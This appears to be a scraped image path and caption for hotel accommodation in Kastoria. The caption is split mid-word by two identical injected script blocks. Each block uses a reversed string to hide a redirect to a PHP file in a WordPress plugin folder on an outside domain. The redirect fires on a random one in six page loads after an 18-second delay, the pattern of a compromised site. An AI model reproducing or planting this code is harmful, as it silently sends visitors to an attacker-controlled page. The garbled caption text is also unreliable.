 Byzantium_accommodation_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria City